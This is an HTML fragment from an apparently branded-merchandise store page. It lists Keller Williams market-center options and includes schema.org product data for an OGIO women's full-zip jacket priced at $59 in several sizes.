							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#product","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/","description":"STAY-COOL WICKING\r\nLAYERABLE WARMTH\r\nSTRETCH\r\nFLATLOCK SEAMS FOR COMFORT\r\nREFLECTIVE DETAILS\r\n\r\n6.7-ounce, 91/9 poly/spandex jersey with stay-cool wicking technology\r\n\r\nReflective OGIO Endurance heat transfer label for tag-free comfort\r\n\r\nZip-through cadet collar with molded cord pull\r\n\r\nReflective O heat transfer at center back\r\n\r\nRaglan sleeves with shaped cuffs\r\n\r\nReflective stacked O heat transfers on sleeves\r\n\r\nFront pockets\r\n\r\nDrop tail hem\r\n\r\nReflective O Endurance heat transfer at front left hem\r\n\r\nDirect to Film logo application\r\n\r\nPRODUCTION TIME: 3-5 business days","image":[{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#primaryimage"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"},{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"}],"sku":"BKBOELRFZ","productGroupID":"BKBOELRFZ","variesBy":["https://www.schema.org/size"],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-0","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - m","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"m","sku":"BKBOELRFZ-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-0","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - m","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-1","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - xs","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"xs","sku":"BKBOELRFZ-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-1","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - xs","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-2","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - s","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"s","sku":"BKBOELRFZ-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-2","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - s","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-3","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - l","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"l","sku":"BKBOELRFZ-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-3","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - l","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-4","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"xl","sku":"BKBOELRFZ-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-4","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-5","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - 2xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"2xl","sku":"BKBOELRFZ-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-5","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - 2xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-6","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - 3xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"3xl","sku":"BKBOELRFZ-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-6","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - 3xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/443872-7","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - 4xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=4xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},"size":"4xl","sku":"BKBOELRFZ-4XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/443872-7","name":"Ben Kinney Brokerages | OGIO® 